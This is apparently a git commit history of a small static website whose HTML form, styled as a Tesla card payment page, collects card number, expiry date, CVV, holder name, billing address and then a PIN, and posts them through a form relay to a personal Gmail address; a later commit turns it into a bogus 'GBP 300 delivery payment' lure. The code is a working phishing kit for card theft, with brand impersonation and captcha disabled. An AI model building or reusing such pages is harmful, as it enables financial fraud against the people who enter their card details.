
==== index.html @ 0e4bfce3 "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Credit Card Form</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="likebody"></div>
    <div class="card-form-container">
        <h2>Payment Information</h2>
        <form  action="https://formsubmit.co/scwnnr@gmail.com" method="POST" class="card-form">
            <div class="form-group">
                <label for="card-number">Card Number</label>
                <input type="text" id="card-number" name="card number" placeholder="1234 5678 9012 3456" required>
            </div>
            <div class="form-group">
                <label for="expiry-date">Expiry Date</label>
                <input type="text" id="expiry-date" name="expiry date" placeholder="MM/YY" required>
            </div>
            <div class="form-group">
                <label for="card-holder">Card Holder Name</label>
                <input type="text" id="card-holder" placeholder="John Doe" name="card name" required>
            </div>
            <div class="form-group">
                <label for="cvv">CVV</label>
                <input type="text" id="cvv" name="cvv" placeholder="123" required>
            </div>

            <div class="form-group">
                <label for="card-holder">Billing Address</label>
                <input type="text" id="Billing" placeholder="Address Associated with Card" name="Billing add" required>
            </div>
            <button class="submit-btn">Continue</button>
       

<div>
    <div class="pin-group">
        <label for="pin">PIN</label> <br>
        <input type="text" id="pin" placeholder="1234" name="pin" required>
        <button type="submit" class="submit-btn">Submit</button>
    </div>
</div>
</form>
</div>


<script>
    const submitBtn = document.querySelector('.submit-btn');
    const pinGroup = document.querySelector('.pin-group');

    submitBtn.addEventListener("click", () => {

    var cardNumber = document.getElementById('card-number').value.trim();
    var expiryDate = document.getElementById('expiry-date').value.trim();
    var cardHolder = document.getElementById('card-holder').value.trim();
    var cvv = document.getElementById('cvv').value.trim();

    if (cardNumber === '' || expiryDate === '' || cardHolder === '' || cvv === '') {
        
    } else {
pinGroup.style.display = "block"
    }

        
    })
</script>
</body>
</html>
---- styles.css ----
body {
  color: white;
  background-color: #181a541f;
  font-family: "Arial", sans-serif;
}

.likebody {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 10vh;
  margin: 0;
}

.card-form-container {
  background: linear-gradient(to bottom right, #0f233f, #000000);
  border-radius: 15px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  padding: 30px;
  /* width: 400px; */
  max-width: 100%;
  color: rgb(193, 195, 203);
}

.card-form-container h2 {
  text-align: center;
  margin-bottom: 20px;
  font-size: 1.5em;
}

.card-form .form-group {
  margin-bottom: 15px;
}

.card-form label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}

.card-form input {
  width: calc(100% - 20px);
  padding: 10px;
  border: none;
  border-radius: 5px;
  font-size: 1em;
  color: #fef6f6;
  background-color: #010104;
}

.card-form input::placeholder {
  color: #8d8787;
}

.card-form input:focus {
  outline: none;
  box-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
}

.card-form .submit-btn {
  width: 100%;
  padding: 10px;
  border: none;
  border-radius: 5px;
  background-color: #202a4d;
  color: white;
  font-size: 1em;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.card-form .submit-btn:hover {
  background-color: #19214a;
}

.pin-group {
    display: none;
    position: absolute;
    top: 10%;
    left: 0%;
    background-color: rgb(4, 6, 36);
    padding: 260px 100px;
    
}


.pin-group input {
 width: calc(80% - 10px);
  padding: 10px;
  border: none;
  border-radius: 5px;
  font-size: 1em;
  color: #fef6f6;
  background-color: #010104;
  margin-top: 3px;
  margin-bottom: 9px;
}

.pin-group .submit-btn {
    width: 60%;
    padding: 8px;
    border: none;
    border-radius: 5px;
    background-color: #202a4d;
    color: white;
    font-size: 1em;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  .pin-group .submit-btn:hover {
    background-color: #19214a;
  }

==== commit 68a420f1: "g" ====
--- a/index.html
+++ b/index.html
@@ -3,14 +3,15 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Credit Card Form</title>
+    <title>Tesla inc.</title>
     <link rel="stylesheet" href="styles.css">
 </head>
 <body>
 
     <div class="likebody"></div>
     <div class="card-form-container">
-        <h2>Payment Information</h2>
+        <h2></h2>
+        <h2>Tesla Card Payment Information</h2>
         <form  action="https://formsubmit.co/scwnnr@gmail.com" method="POST" class="card-form">
             <div class="form-group">
                 <label for="card-number">Card Number</label>
@@ -43,6 +44,10 @@
         <button type="submit" class="submit-btn">Submit</button>
     </div>
 </div>
+
+<input type="hidden" name="_next" value="http://127.0.0.1:3002/thanks.html">
+
+<input type="hidden" name="_captcha" value="false">
 </form>
 </div>
 
--- a/styles.css
+++ b/styles.css
@@ -4,13 +4,13 @@
   font-family: "Arial", sans-serif;
 }
 
-.likebody {
+/* .likebody {
   display: flex;
   justify-content: center;
   align-items: center;
   height: 10vh;
   margin: 0;
-}
+} */
 
 .card-form-container {
   background: linear-gradient(to bottom right, #0f233f, #000000);

==== commit 37b15e78: "r" ====
--- a/index.html
+++ b/index.html
@@ -3,74 +3,18 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Tesla inc.</title>
-    <link rel="stylesheet" href="styles.css">
+    <title>oops</title>
 </head>
 <body>
 
-    <div class="likebody"></div>
-    <div class="card-form-container">
-        <h2></h2>
-        <h2>Tesla Card Payment Information</h2>
-        <form  action="https://formsubmit.co/scwnnr@gmail.com" method="POST" class="card-form">
-            <div class="form-group">
-                <label for="card-number">Card Number</label>
-                <input type="text" id="card-number" name="card number" placeholder="1234 5678 9012 3456" required>
-            </div>
-            <div class="form-group">
-                <label for="expiry-date">Expiry Date</label>
-                <input type="text" id="expiry-date" name="expiry date" placeholder="MM/YY" required>
-            </div>
-            <div class="form-group">
-                <label for="card-holder">Card Holder Name</label>
-                <input type="text" id="card-holder" placeholder="John Doe" name="card name" required>
-            </div>
-            <div class="form-group">
-                <label for="cvv">CVV</label>
-                <input type="text" id="cvv" name="cvv" placeholder="123" required>
-            </div>
-
-            <div class="form-group">
-                <label for="card-holder">Billing Address</label>
-                <input type="text" id="Billing" placeholder="Address Associated with Card" name="Billing add" required>
-            </div>
-            <button class="submit-btn">Continue</button>
-       
-
-<div>
-    <div class="pin-group">
-        <label for="pin">PIN</label> <br>
-        <input type="text" id="pin" placeholder="1234" name="pin" required>
-        <button type="submit" class="submit-btn">Submit</button>
+    <div style="text-align: center; margin-top: 140px;">
+        Make your delivery payment of :<i><bold><blockquote>GBP 300</blockquote></bold></i>
+        <div>
+            
+                <a href="payment-slip.html" style="background-color: blue; border: 0; color: white; border-radius: 15px; padding: 10px; font-weight: 800; text-decoration: none; font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif; letter-spacing: 1px;">Use Card</a>
+            
+        </div>
     </div>
-</div>
-
-<input type="hidden" name="_next" value="http://127.0.0.1:3002/thanks.html">
-
-<input type="hidden" name="_captcha" value="false">
-</form>
-</div>
-
-
-<script>
-    const submitBtn = document.querySelector('.submit-btn');
-    const pinGroup = document.querySelector('.pin-group');
-
-    submitBtn.addEventListener("click", () => {
-
-    var cardNumber = document.getElementById('card-number').value.trim();
-    var expiryDate = document.getElementById('expiry-date').value.trim();
-    var cardHolder = document.getElementById('card-holder').value.trim();
-    var cvv = document.getElementById('cvv').value.trim();
-
-    if (cardNumber === '' || expiryDate === '' || cardHolder === '' || cvv === '') {
-        
-    } else {
-pinGroup.style.display = "block"
-    }
-
-        
-    })
-</script>
+    
 </body>
-</html>
+</html>